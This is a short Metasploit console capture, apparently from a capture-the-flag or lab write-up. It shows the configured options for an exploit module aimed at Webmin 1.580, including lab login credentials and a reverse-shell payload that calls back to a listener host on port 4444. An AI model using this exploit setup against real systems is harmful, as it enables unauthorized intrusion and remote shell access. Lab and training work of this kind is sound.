 msf exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host
5h
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.25.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580